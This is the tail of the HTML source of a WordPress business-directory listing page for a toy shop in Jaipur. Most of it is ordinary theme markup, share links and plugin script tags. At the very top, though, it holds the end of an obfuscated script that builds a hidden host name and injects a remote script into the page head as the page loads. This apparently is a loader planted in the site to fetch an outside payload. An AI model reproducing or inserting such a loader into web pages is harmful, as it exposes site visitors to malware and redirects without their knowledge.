    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-footer-social-links" class="main-menu social-nav no-list-style"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://www.youtube.com/@Tohrabazarbusiness"><i class="fa fa-youtube-play"></i></a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="https://www.facebook.com/tb2official01"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://twitter.com/tb2official01"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179"><a href="https://www.instagram.com/tb2official01/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2180"><a href="https://www.linkedin.com/company/tb2official01/"><i class="fa fa-linkedin"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>© JMNS Solution Pvt. Ltd. India </p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.11.9' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>    	        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">@media screen and (min-width: 1201px) { .header-width-boxed .header-container { width: 765px !important; } }.c27-main-header .logo img { height: 50px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 38px; } }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(0,0,0,0) }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(0,0,0,0) } .c27-main-header.header-scroll .header-skin{ background: #ddddc3 !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid #202125 !important; } footer.footer{ background: #ffffff }</style>					<div id="quicksearch-mobile-modal" class="modal modal-27">
						<div class="modal-dialog modal-md">
							<div class="modal-content">
								<button type="button" class="close" data-dismiss="modal" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
								<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://tohrabazarbusiness.com/explore/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>							</div>
						</div>
					</div>
				<link rel='stylesheet' id='mylisting-share-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.css?ver=2.11.9' type='text/css' media='all' />
    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options no-list-style" aria-labelledby="cta-807323-dd">
                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F&#038;title=New+Raja+Toys&#038;description=Gift+%26amp%3B+Novelty+Shops&#038;picture=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2023%2F10%2Ftb2.png" class="cts-open-popup" >
			<span style="background-color: #3b5998;">
									<i class="fa fa-facebook"></i>
							</span>
			Facebook		</a></li>
                            <li><a href="http://x.com/share?text=New+Raja+Toys&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F" class="cts-open-popup" >
			<span style="background-color: #000;">
									<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>							</span>
			X		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=New+Raja+Toys+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F" class="cts-open-popup" >
			<span style="background-color: #128c7e;">
									<i class="fa fa-whatsapp"></i>
							</span>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://tohrabazarbusiness.com/listing/new-raja-toys/&#038;text=New%20Raja%20Toys" class="cts-open-popup" >
			<span style="background-color: #0088cc;">
									<i class="fa fa-telegram"></i>
							</span>
			Telegram		</a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F&#038;media=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2023%2F10%2Ftb2.png&#038;description=New+Raja+Toys" class="cts-open-popup" >
			<span style="background-color: #C92228;">
									<i class="fa fa-pinterest"></i>
							</span>
			Pinterest		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F&#038;title=New+Raja+Toys" class="cts-open-popup" >
			<span style="background-color: #0077B5;">
									<i class="fa fa-linkedin"></i>
							</span>
			LinkedIn		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F&#038;t=New+Raja+Toys" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fa fa-tumblr"></i>
							</span>
			Tumblr		</a></li>
                            <li><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F&#038;title=New+Raja+Toys" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fab fa-reddit"></i>
							</span>
			Reddit		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F&#038;title=New+Raja+Toys" class="cts-open-popup" >
			<span style="background-color: #5082b9;">
									<i class="fa fa-vk"></i>
							</span>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BTohra%20Bazar%20Business%5D%20New%20Raja%20Toys&#038;body=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F" class="" >
			<span style="background-color: #e74c3c;">
									<i class="fa fa-envelope-o"></i>
							</span>
			Mail		</a></li>
                            <li><a class="c27-copy-link" href="https://tohrabazarbusiness.com/listing/new-raja-toys/" title="Copy link"><span style="background-color:#95a5a6;"><i class="fa fa-clone"></i></span><div>Copy link</div></a></li>
                            <li><a class="c27-native-share" href="#" data-title="New Raja Toys" data-link="https://tohrabazarbusiness.com/listing/new-raja-toys/"><span style="background-color:#95a5a6;"><i class="fa fa-share-square"></i></span>Share via...</a></li>
                            <li><a href="https://www.threads.net/intent/post?text=New+Raja+Toys+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F" class="cts-open-popup threads-share-button" data-mobile-url="barcelona://create?text=New+Raja+Toys+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F">
			<span style="background-color: #000000;">
									<svg aria-label="Threads" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>
							</span>
			Threads		</a></li>
                            <li><a href="https://bsky.app/intent/compose?text=New+Raja+Toys+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F" class="cts-open-popup bluesky-share-button" data-mobile-url="bluesky://intent/compose?text=New+Raja+Toys+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F" target="_blank">
			<span style="background-color: #0061F2;">
									<svg aria-label="BlueSky" viewBox="0 0 600 530" xmlns="http://www.w3.org/2000/svg">
  <path d="m135.72 44.03c66.496 49.921 138.02 151.14 164.28 205.46 26.262-54.316 97.782-155.54 164.28-205.46 47.98-36.021 125.72-63.892 125.72 24.795 0 17.712-10.155 148.79-16.111 170.07-20.703 73.984-96.144 92.854-163.25 81.433 117.3 19.964 147.14 86.092 82.697 152.22-122.39 125.59-175.91-31.511-189.63-71.766-2.514-7.3797-3.6904-10.832-3.7077-7.8964-0.0174-2.9357-1.1937 0.51669-3.7077 7.8964-13.714 40.255-67.233 197.36-189.63 71.766-64.444-66.128-34.605-132.26 82.697-152.22-67.108 11.421-142.55-7.4491-163.25-81.433-5.9562-21.282-16.111-152.36-16.111-170.07 0-88.687 77.742-60.816 125.72-24.795z"/>
</svg>
							</span>
			Bluesky		</a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/my-listing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="68f68689081cb957742b74294826eba6" style="display:none;"> List Now . <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://tohrabazarbusiness.com/listing/new-raja-toys/",
    "name": "New Raja Toys",
    "legalName": "New Raja Toys",
    "description": "<p>Gift &amp; Novelty Shops</p>\n",
    "logo": [
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2.png"
    ],
    "url": "https://tohrabazarbusiness.com/listing/new-raja-toys/",
    "telephone": "<div class=\"c27-display-button\" data-listing-id=\"18491\" data-field-id=\"job_phone\">Show Number</div>",
    "email": "<div class=\"c27-display-button\" data-listing-id=\"18491\" data-field-id=\"job_email\">Show Email</div>",
    "hasMap": "https://www.google.com/maps/@26.91243,75.78727z",
    "address": {
        "address": "Jaypur, Rajasthan, India",
        "lat": "26.91243",
        "lng": "75.78727"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "<div class=\"c27-display-button\" data-listing-id=\"18491\" data-field-id=\"job_phone\">Show Number</div>",
        "email": "<div class=\"c27-display-button\" data-listing-id=\"18491\" data-field-id=\"job_email\">Show Email</div>"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "26.91243",
        "longitude": "75.78727"
    }
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tohrabazarbusiness.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"20724":{"uacf7_redirect_to_type":"to_page","page_id":"20728","external_url":"","target":"","thankyou_page_url":"https://tohrabazarbusiness.com/thank-you/"},"14867":{"uacf7_redirect_to_type":"to_page","page_id":"138","external_url":"","target":0,"thankyou_page_url":"https://tohrabazarbusiness.com/add-listing/"}};
var uacf7_redirect_enable = {"20724":"1","14867":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="submission_id_public_js-js-extra">
/* <![CDATA[ */
var submission_id_obj = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","nonce":"612784b9b7"};
//# sourceURL=submission_id_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/js/public-submission-id.js?ver=WPCF7_VERSION" id="submission_id_public_js-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw&amp;libraries=places&amp;v=3&amp;callback=Function.prototype&amp;language=en" id="google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.11.9" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.11.9" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.11.9" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.11.9" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-listing.js?ver=2.11.9" id="mylisting-single-listing-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/cts-carousel.js?ver=2.11.9" id="ml:cts-carousel-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.11.9" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
